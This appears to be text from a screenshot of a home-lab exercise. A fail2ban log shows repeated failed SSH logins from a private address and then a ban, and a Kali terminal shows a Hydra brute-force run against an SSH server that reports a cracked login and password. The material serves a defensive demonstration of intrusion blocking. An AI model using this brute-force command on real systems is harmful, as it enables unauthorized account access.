 2023-05-22 18:36:24,376 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,647 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,650 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,659 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,662 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,663 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,663 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,663 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,664 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,668 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,668 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,670 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,670 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,676 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,683 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,684 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,684 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,684 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,685 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,685 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,685 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,688 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,688 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,744 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:24,750 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:24
2023-05-22 18:36:25,034 fail2ban.actions [3387]: NOTICE [sshd] Ban 192.168.88.10
2023-05-22 18:36:26,580 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,584 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,586 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,588 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,591 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,593 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,596 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,598 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,602 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,603 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,605 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,607 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,608 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
2023-05-22 18:36:26,664 fail2ban.filter [3387]: INFO [sshd] Found 192.168.88.10 - 2023-05-22 18:36:26
root@kali: ~
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
nano is already the newest version (7.2-1).
0 upgraded, 0 newly installed, 0 to remove and 4 not upgraded.
┌──(root㉿kali)-[~]
└─# nano users.txt
┌──(root㉿kali)-[~]
└─# mv users.txt pass.txt
┌──(root㉿kali)-[~]
└─# nano users.txt
┌──(root㉿kali)-[~]
└─# hydra -L users.txt -P pass.txt 192.168.88.24 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-22 14:36:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.88.24:22/
[22][ssh] host: 192.168.88.24 login: mid password: midx11011